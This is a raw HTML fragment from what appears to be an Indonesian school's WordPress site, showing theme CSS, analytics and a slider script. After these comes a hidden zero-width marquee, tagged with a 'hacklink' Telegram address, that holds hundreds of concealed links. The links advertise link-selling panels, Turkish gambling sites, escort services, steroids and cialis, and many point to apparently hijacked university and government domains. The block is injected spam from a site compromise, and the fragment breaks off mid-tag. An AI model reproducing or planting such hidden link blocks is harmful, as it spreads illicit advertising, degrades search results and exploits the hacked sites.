     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/mpls-smpi-tugasku-2022/",
                    "name": "MPLS SMPI Tugasku 2022"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "MPLSSMP4"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-mogli.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://wanderlustmukteshwar.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://yallalivesd.com/" title="tlcasino">tlcasino</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://dashrathprasad.com/" title="hititbet">hititbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://fatih-mogli.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://millennium-manbo4k.com" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://vigilancia-to.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://justanimations.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://genesysltd.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://zcts.online/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="seko9" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.albadesign.pt" title="supertotobet">supertotobet</a></p><p><a href="seko3" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjadres.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://mastergrannyflats.com.au/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="kolay2" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="kolay7" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="seko1" title="hititbet">hititbet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjadres.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="seko7" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://franquicia.cookandplay.es" title="hititbet">hititbet</a></p><p><a href="salak1" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://vietaland.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://quorage.com/" title="jojobet">jojobet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://mjfspm.org/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://www.spinclabs.tech" title="Perabet giriş">Perabet giriş</a></p><p><a href="https://www.spinclabs.tech" title="Perabet">Perabet</a></p><p><a href="https://sagliktahaber.com" title="Restbet">Restbet</a></p><p><a href="https://swatisjournal.com/" title="Betasus">Betasus</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.ppgcs.unimontes.br/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://nyjdi.com/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://repinlife.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://www.post.tm/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.post.tm/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.post.tm/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://beehoo.com/" title="vaycasino">vaycasino</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://kucukcekmece-mogli.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://centrocedir.it" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://vietaland.com/" title="suratbet">suratbet</a></p><p><a href="https://curso-alergenos.com/" title="betasus">betasus</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://saguaroairsolutions.com/" title="betovis">betovis</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://www.sensecatch.com/" title="betplay">betplay</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://antalya-emma.tumblr.com" title="antalya escort">antalya escort</a></p><p><a href="https://diyarbakir-olivia.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://repinlife.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a 